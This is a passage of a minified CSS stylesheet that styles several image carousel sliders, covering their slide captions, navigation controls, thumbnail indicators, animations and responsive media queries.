img{width:100%}#fw_il_016>.carousel-inner>.item>.row{margin:0}#fw_il_016>.carousel-inner>.item>.row>div{padding:0;overflow:hidden}#fw_il_016>.carousel-inner>.item>.row>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_016>.carousel-inner>.item>.row>div:nth-child(2)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_016_slide{top:0;left:0;right:0;bottom:0;width:100%;text-align:center;position:absolute;padding:40% 10px 10px 10px;background:rgba(31,27,27,0.6)}.fw_il_016_slide_center{left:0;right:0;width:50%;margin:auto;padding-top:20%}.fw_il_016_slide>h1{color:#eedd75;font-size:40px;text-shadow:none;font-weight:400;font-style:normal;letter-spacing:3px;text-transform:uppercase;font-family:'Lora',serif;-webkit-font-smoothing:antialiased}.fw_il_016_slide>h6{color:#eedd75;font-size:16px;font-weight:400;text-shadow:none;font-style:normal;letter-spacing:1px;margin:10px 0 50px 0;text-transform:uppercase;font-family:'Source Sans Pro',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_016_slide>a{color:#000;cursor:pointer;font-size:13px;font-weight:500;text-shadow:none;position:relative;text-align:center;font-style:normal;padding:10px 25px;letter-spacing:1px;text-decoration:none;text-transform:uppercase;background:rgba(238,221,117,1);font-family:'Source Sans Pro',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.fw_il_016_slide>a:hover{color:#eedd75;background:#000}@media only screen and (max-width:480px){.fw_il_016_slide{padding-top:20%}.fw_il_016_slide_center{padding-top:10%}.fw_il_016_slide>h1{font-size:20px}.ps_control_rt_y .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_016_slide>h1{font-size:35px}.ps_control_rt_y .carousel-control.right{top:17%}}@media(min-width:601px) and (max-width:767px){.ps_control_rt_y .carousel-control.right{top:15%}}#fw_il_017{overflow:hidden;max-height:645px;position:relative;background:#000}#fw_il_017:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_017:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_il_017>.carousel-inner>.item{width:100%}.ps_control_squarefill .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#a5cd45;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:#000;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_squarefill:hover .carousel-control{opacity:1}.ps_control_squarefill .carousel-control.left{left:1%}.ps_control_squarefill .carousel-control.right{right:1%}.ps_control_squarefill .carousel-control.left:hover,.ps_control_squarefill .carousel-control.right:hover{color:#000;background:#a5cd45}.ps_control_squarefill .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_squarefill .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_017>.carousel-inner>.item img{width:100%}#fw_il_017>.carousel-inner>.item>.row{margin:0}#fw_il_017>.carousel-inner>.item>.row>div{padding:0;overflow:hidden}#fw_il_017>.carousel-inner>.item>.row>div>img{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_017_slide{top:0;left:0;right:auto;text-align:left;position:absolute}.fw_il_017_slide_right{top:0;right:0;left:auto;text-align:right}.fw_il_017_slide>h5{width:130px;height:30px;padding:0 5px;color:#a5cd45;font-size:16px;font-weight:400;text-shadow:none;line-height:30px;margin:0 0 2px 0;font-style:normal;background:#fff;letter-spacing:1px;text-transform:capitalize;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_017_slide>a{color:#fff;cursor:pointer;font-size:13px;font-weight:300;text-shadow:none;position:relative;text-align:center;font-style:normal;padding:5px 15px;letter-spacing:1px;text-decoration:none;text-transform:uppercase;background:#a5cd45;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.fw_il_017_slide>a:hover{color:#a5cd45;background:#000}@media only screen and (max-width:480px){.fw_il_017_slide>h5{display:none}.fw_il_017_slide>a{padding:3px;font-size:11px}.ps_control_squarefill .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_017_slide>h5{padding:0;width:85px;font-size:11px}.ps_control_squarefill .carousel-control{display:none}}@media(min-width:601px) and (max-width:767px){.fw_il_017_slide>h5{padding:0;width:80px;font-size:11px}}#fw_il_018{overflow:hidden;max-height:645px;position:relative;background:#000}#fw_il_018:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_018:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_il_018>.carousel-inner>.item{width:100%}.ps_control_rectanlefil .carousel-control{top:42%;opacity:0;width:35px;height:90px;z-index:100;color:#754fc9;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:90px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(0,0,0,0.8);-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_rectanlefil:hover .carousel-control{opacity:1}.ps_control_rectanlefil .carousel-control.left{left:1%}.ps_control_rectanlefil .carousel-control.right{right:1%}.ps_control_rectanlefil .carousel-control.left:hover,.ps_control_rectanlefil .carousel-control.right:hover{color:#fff;background:#754fc9}.ps_control_rectanlefil .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_rectanlefil .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_018>.carousel-inner>.item img{height:100%}#fw_il_018>.carousel-inner>.item>.row{margin:0}#fw_il_018>.carousel-inner>.item>.row>div{padding:0;overflow:hidden}#fw_il_018>.carousel-inner>.item>.row>div>img{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_018_slide{top:0;left:0;right:0;bottom:0;padding:100% 10px 10px 10px;text-align:center;position:absolute;background:rgba(0,0,0,0.7)}.fw_il_018_slide>h5{color:#fff;font-size:25px;font-weight:400;text-shadow:none;line-height:30px;margin:0 0 20px 0;font-style:normal;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_018_slide>a{color:#fff;cursor:pointer;font-size:20px;font-weight:300;text-shadow:none;position:relative;text-align:center;font-style:normal;letter-spacing:1px;text-decoration:none;text-transform:uppercase;border-bottom:1px solid #fff;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.fw_il_018_slide>a:hover{color:#754fc9;border-bottom:1px solid #754fc9}@media only screen and (max-width:480px){#fw_il_018>.carousel-inner>.item img{height:230px}.fw_il_018_slide{padding:100% 0 0 0}.fw_il_018_slide>h5{font-size:7px;letter-spacing:1px}.fw_il_018_slide>a{font-size:11px}.ps_control_rectanlefil .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){#fw_il_018>.carousel-inner>.item img{height:350px}.fw_il_018_slide{padding:100% 0 0 0}.fw_il_018_slide>h5{font-size:12px;letter-spacing:1px}.fw_il_018_slide>a{font-size:11px}}@media(min-width:601px) and (max-width:767px){#fw_il_018>.carousel-inner>.item img{height:400px}.fw_il_018_slide>h5{font-size:14px}}@media(min-width:768px) and (max-width:930px){#fw_il_018>.carousel-inner>.item img{height:450px}.fw_il_018_slide>h5{font-size:14px}}#fw_il_019{overflow:hidden;max-height:645px;position:relative;background:#000}#fw_il_019:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_019:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_il_019>.carousel-inner>.item{width:100%}.ps_control_bradiustrans .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#000;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;border:1px solid #000;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_bradiustrans:hover .carousel-control{opacity:1}.ps_control_bradiustrans .carousel-control.left{left:1%}.ps_control_bradiustrans .carousel-control.right{right:1%}.ps_control_bradiustrans .carousel-control.left:hover,.ps_control_bradiustrans .carousel-control.right:hover{color:#fff;background:#d32727;border:1px solid #d32727}.ps_control_bradiustrans .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_bradiustrans .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_019>.carousel-inner>.item img{width:100%}#fw_il_019>.carousel-inner>.item>.row{margin:0;background:#c1c1c1}#fw_il_019>.carousel-inner>.item>.row>div{padding:0}#fw_il_019>.carousel-inner>.item>.row>div>img{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_019_slide{padding:75px;margin-top:15%;text-align:left}.fw_il_019_slide_right{text-align:right}.fw_il_019_slide_center{text-align:center}.fw_il_019_slide>h1{color:#000;font-weight:400;text-shadow:none;margin:0 0 30px 0;font-style:normal;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_019_slide>p{width:350px;color:#000;font-weight:300;text-shadow:none;margin:0 0 30px 0;font-style:normal;text-align:justify;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_019_slide_center>p{margin-left:auto;margin-right:auto}.fw_il_019_slide_right>p{margin-left:auto}.fw_il_019_slide>a{color:#000;cursor:pointer;font-size:20px;font-weight:300;text-shadow:none;position:relative;text-align:center;font-style:normal;letter-spacing:1px;text-decoration:none;text-transform:uppercase;border-bottom:1px solid #000;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.fw_il_019_slide>a:hover{color:#d32727;border-bottom:1px solid #d32727}@media only screen and (max-width:480px){.fw_il_019_slide{padding:3px;margin-top:0;text-align:center}.fw_il_019_slide>h1{font-size:14px;margin:0;letter-spacing:0}.fw_il_019_slide>p{width:100%;font-size:9px;margin:0;letter-spacing:0}.fw_il_019_slide>a{font-size:9px}.ps_control_bradiustrans .carousel-control{display:none}}@media(min-width:481px) and (max-width:640px){.fw_il_019_slide{padding:10px;margin-top:2%}.fw_il_019_slide>h1{font-size:24px;margin:0;letter-spacing:0}.fw_il_019_slide>p{width:100%;font-size:12px;margin:0;letter-spacing:0}}@media(min-width:641px) and (max-width:767px){.fw_il_019_slide{padding:10px;margin-top:5%}.fw_il_019_slide>p{width:100%}}@media(min-width:768px) and (max-width:991px){.fw_il_019_slide{padding:10px}}#fw_il_020{overflow:hidden;max-height:645px;position:relative;background:#000}#fw_il_020:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_020:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_il_020>.carousel-inner>.item{width:100%}.ps_control_xlongicon .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#fff;display:block;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_xlongicon:hover .carousel-control{opacity:1}.ps_control_xlongicon .carousel-control.left{left:1%}.ps_control_xlongicon .carousel-control.right{right:1%}.ps_control_xlongicon .carousel-control.left:hover,.ps_control_xlongicon .carousel-control.right:hover{color:#fff}.ps_control_xlongicon .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_xlongicon .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_020>.carousel-inner>.item img{width:100%}#fw_il_020>.carousel-inner>.item>.row{margin:0}#fw_il_020>.carousel-inner>.item>.row>div{padding:0;overflow:hidden;max-height:325px}#fw_il_020>.carousel-inner>.item>.row>div>img{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_il_020_slide{top:0;left:0;right:0;bottom:0;padding-top:55%;position:absolute;text-align:center;background:rgba(0,0,0,0.7)}.fw_il_020_slide_colored{background:rgba(3,111,74,0.7)}.fw_il_020_slide>a{color:#fff;cursor:pointer;font-size:18px;font-weight:300;text-shadow:none;padding:10px 23px;position:relative;text-align:center;font-style:normal;letter-spacing:1px;text-decoration:none;text-transform:uppercase;border:1px solid #fff;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .7s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .7s}.fw_il_020_slide>a:hover{color:#036f4a;background:rgba(255,255,255,0.8)}@media only screen and (max-width:480px){.fw_il_020_slide>a{font-size:9px;padding:2px 5px}.ps_control_xlongicon .carousel-control{display:none}}@media(min-width:481px) and (max-width:640px){.fw_il_020_slide>a{font-size:10px;padding:2px 5px}}@media(min-width:641px) and (max-width:767px){.fw_il_020_slide>a{font-size:10px}}@media(min-width:768px) and (max-width:991px){.fw_il_020_slide>a{font-size:14px}}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{min-height:1px;position:relative;padding-left:15px;padding-right:15px}.col-xs-15{width:20%;float:left}@media(min-width:768px){.col-sm-15{width:20%;float:left}}@media(min-width:992px){.col-md-15{width:20%;float:left}}@media(min-width:1200px){.col-lg-15{width:20%;float:left}}#in_th_021{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_021:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_021:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_021>.carousel-inner>.item>img,#in_th_021>.carousel-inner>.item>a>img{opacity:.8;width:100%;margin:auto}.in_th_below_021>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;padding:5px 0;cursor:e-resize;overflow-x:auto;position:absolute;text-align:center;white-space:nowrap;background:rgba(255,255,255,0.2)}.in_th_below_021>.carousel-indicators li{width:6%;border:0;padding:0;height:100%;margin:2px 0;text-indent:0;cursor:pointer;display:inline-block;background-color:transparent;background-color:transparent;-webkit-border-radius:2px;border-radius:2px}.in_th_below_021>.carousel-indicators li img{width:100%;-webkit-border-radius:1px;border-radius:1px}.in_th_below_021>.carousel-indicators .active{width:6%;margin:0;height:100%;background-color:transparent}.in_th_below_021>.carousel-indicators .active img{opacity:.6}.in_th_below_021>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:5px;height:5px;background:rgba(0,0,0,0.3)}.in_th_below_021>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_below_021>.carousel-indicators{bottom:0}}.in_th_021_slide{top:20%;left:10%;width:35%;right:auto;margin:auto;text-align:left;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_021_slide_right{right:10%;left:auto;text-align:right}.in_th_021_slide_center{left:0;right:0;text-align:center}.in_th_021_slide>h3{margin:0;padding:0;color:#fff;font-size:28px;font-weight:100;text-transform:capitalize;font-family:'Roboto',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_021_slide>h1{margin:0;padding:0;color:#fff;font-size:50px;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_021_slide>h4{width:275px;color:#000;font-size:11px;font-weight:400;margin:0 0 15px 0;background:#fff;letter-spacing:1px;padding:5px 5px 5px 10px;text-transform:uppercase;font-family:'Roboto',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_021_slide_right>h4{margin-left:auto;text-align:right}.in_th_021_slide_center>h4{margin-left:auto;margin-right:auto;text-align:center}.in_th_021_slide>a,.in_th_021_slide>a:visited{color:#fff;cursor:pointer;font-size:10px;line-height:10px;text-align:center;padding:10px 20px;letter-spacing:1px;white-space:nowrap;display:inline-block;text-decoration:none;border:1px solid #fff;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transition:background cubic-bezier(0.22,0.81,0.01,0.99);transition:background cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_021_slide>a:hover,.in_th_021_slide>a:active{color:#000;background:#fff}@media only screen and (max-width:480px){.in_th_021_slide,.in_th_021_slide.in_th_021_slide_right{top:0;left:0;right:0;width:100%;padding:10px;text-align:center}.in_th_021_slide>h3{font-size:18px}.in_th_021_slide>h1{font-size:25px;margin-bottom:5px}.in_th_021_slide>h4,.in_th_021_slide_right>h4{width:100%;margin-bottom:5px;text-align:center}}@media(min-width:481px) and (max-width:600px){.in_th_021_slide{top:5%;width:100%;padding:5px}}@media(min-width:601px) and (max-width:767px){.in_th_021_slide{width:100%}}#in_th_022{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_022:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_022:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_022>.carousel-inner>.item>img,#in_th_022>.carousel-inner>.item>a>img{opacity:.8;width:100%;margin:auto}.in_th_right_022>.carousel-indicators{top:0;bottom:0;left:92.5%;width:7.5%;height:100%;overflow:auto;margin-left:0;padding:0 2px;cursor:s-resize;position:absolute;margin-bottom:0;background:rgba(255,255,255,0.3)}.in_th_right_022>.carousel-indicators li{width:100%;height:auto;border:0;display:block;margin:2px 0 2px 0;background-color:transparent;background-color:transparent;-webkit-border-radius:2px;border-radius:2px}.in_th_right_022>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative;-webkit-border-radius:1px;border-radius:1px}.in_th_right_022>.carousel-indicators .active{width:100%;height:auto;border:0;margin:2px 0 2px 0;background-color:transparent}.in_th_right_022>.carousel-indicators .active img{opacity:.6}.in_th_right_022>.carousel-indicators::-webkit-scrollbar{width:4px;background:rgba(255,255,255,0.3)}.in_th_right_022>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_right_022>.carousel-indicators{bottom:0}}.in_th_022_slide{top:20%;left:10%;width:35%;right:auto;margin:auto;padding:5px;text-align:left;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_022_slide_right{right:10%;left:auto;text-align:right}.in_th_022_slide_center{left:0;right:0;text-align:center}.in_th_022_slide>h1{padding:0;color:#fff;font-size:60px;font-weight:700;margin:0 0 15px 0;letter-spacing:5px;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_022_slide>h2{padding:0;color:#fff;font-size:35px;font-weight:400;margin:0 0 15px 0;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_022_slide>p{padding:5px;color:#fff;font-size:14px;font-weight:400;text-align:left;margin:0 0 25px 0;letter-spacing:2px;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_022_slide_right>p{text-align:right}.in_th_022_slide_center>p{text-align:center}.in_th_022_slide>a:nth-child(4),.in_th_022_slide>a:nth-child(4):visited{color:#000;cursor:pointer;font-size:12px;margin-left:5px;line-height:10px;text-align:center;padding:10px 30px;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;background:#fff;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.in_th_022_slide>a:nth-child(5),.in_th_022_slide>a:nth-child(5):visited{color:#fff;cursor:pointer;font-size:12px;margin-right:5px;line-height:10px;text-align:center;padding:10px 30px;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_022_slide>a>span{margin-left:10px;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.in_th_022_slide>a:nth-child(5):hover>span,.in_th_022_slide>a:nth-child(5):active>span{margin-left:15px}.in_th_022_slide>a:nth-child(4):hover,.in_th_022_slide>a:nth-child(4):active{color:#fff;background:#000}@media only screen and (max-width:480px){.in_th_022_slide,.in_th_022_slide.in_th_022_slide_right{top:0;left:0;right:0;width:90%;text-align:center}.in_th_022_slide>h1{font-size:25px;margin-bottom:5px}.in_th_022_slide>h2{font-size:18px}.in_th_022_slide>p,.in_th_022_slide_right>p{font-size:11px;margin-bottom:5px;text-align:center}}@media(min-width:481px) and (max-width:600px){.in_th_022_slide{top:5%;left:2%;width:90%}.in_th_022_slide_right{left:0}}@media(min-width:601px) and (max-width:850px){.in_th_022_slide{top:5%;width:60%}}#in_th_023{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_023:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_023:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_023>.carousel-inner>.item>img,#in_th_023>.carousel-inner>.item>a>img{opacity:.4;width:100%;margin:auto}.in_th_left_023>.carousel-indicators{top:0;left:0;bottom:0;width:8%;height:100%;overflow:auto;margin-left:0;padding:0 2px;cursor:s-resize;position:absolute;margin-bottom:0;background:rgba(255,255,255,0.2)}.in_th_left_023>.carousel-indicators li{width:100%;height:auto;border:0;display:block;margin:2px 0 2px 0;background-color:transparent;background-color:transparent;-webkit-border-radius:2px;border-radius:2px}.in_th_left_023>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative;-webkit-border-radius:1px;border-radius:1px}.in_th_left_023>.carousel-indicators .active{width:100%;height:auto;border:0;margin:2px 0 2px 0;background-color:transparent}.in_th_left_023>.carousel-indicators .active img{opacity:.6}.in_th_left_023>.carousel-indicators::-webkit-scrollbar{width:4px;background:rgba(255,255,255,0.2)}.in_th_left_023>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.8)}@media screen and (min-width:768px){.in_th_left_023>.carousel-indicators{bottom:0}}.in_th_023_slide{top:20%;left:15%;width:25%;right:auto;margin:auto;padding:5px;text-align:left;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_023_slide_right{right:10%;left:auto;text-align:right}.in_th_023_slide_center{left:0;right:0;text-align:center}.in_th_023_slide>h1{padding:0;color:#fa373d;font-size:60px;font-weight:700;margin:0 0 15px 0;letter-spacing:5px;text-transform:uppercase;border-bottom:1px solid #fa373d;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_023_slide>p{padding:5px;color:#fff;font-size:14px;font-weight:400;text-align:left;margin:0 0 25px 0;letter-spacing:2px;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_023_slide_right>p{text-align:right}.in_th_023_slide_center>p{text-align:center}.in_th_023_slide>a,.in_th_023_slide>a:visited{color:#000;cursor:pointer;font-size:12px;margin-left:5px;line-height:10px;text-align:center;padding:15px 30px;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;background:#fff;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.in_th_023_slide>a:hover,.in_th_023_slide>a:active{color:#fff;background:#fa373d}@media only screen and (max-width:480px){.in_th_023_slide,.in_th_023_slide.in_th_023_slide_right{top:0;left:5%;right:0;width:90%;text-align:center}.in_th_023_slide>h1{font-size:25px;margin-bottom:5px}.in_th_023_slide>p,.in_th_023_slide_right>p{font-size:11px;margin-bottom:5px;text-align:center}}@media(min-width:481px) and (max-width:600px){.in_th_023_slide{top:5%;left:10%;width:90%}.in_th_023_slide_right{right:1%}}@media(min-width:601px) and (max-width:850px){.in_th_023_slide{top:5%;width:40%}}#in_th_024{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_024:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_024:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_024>.carousel-inner>.item>img,#in_th_024>.carousel-inner>.item>a>img{width:100%;margin:auto}.in_th_gallery_024>.carousel-indicators{top:0;left:80%;bottom:0;width:20%;height:100%;margin-left:0;overflow:auto;cursor:s-resize;padding:0;position:absolute;margin-bottom:0;background:rgba(255,255,255,0.2)}.in_th_gallery_024>.carousel-indicators li{float:left;width:32.5%;height:auto;border:0;display:block;margin:1px 0 0 1px;background-color:transparent;background-color:transparent;-webkit-border-radius:2px;border-radius:2px}.in_th_gallery_024>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative}.in_th_gallery_024>.carousel-indicators .active{width:32.5%;height:auto;border:0;margin:1px 0 0 1px;background-color:transparent}.in_th_gallery_024>.carousel-indicators .active 